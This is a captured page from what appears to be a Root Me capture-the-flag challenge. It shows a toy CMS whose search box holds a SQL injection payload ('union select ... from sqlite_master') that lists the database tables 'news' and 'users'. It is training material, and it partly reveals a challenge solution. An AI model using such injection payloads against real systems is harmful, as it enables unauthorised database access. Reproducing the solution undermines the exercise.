 Root Me
publier des solutions sur internet est interdit
CMS v 0.02
Home | Search | Login
Recherche
chercher
7 result(s) for "' union select 1,tbl_name from sqlite_master --"
1 (news)
1 (users)
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))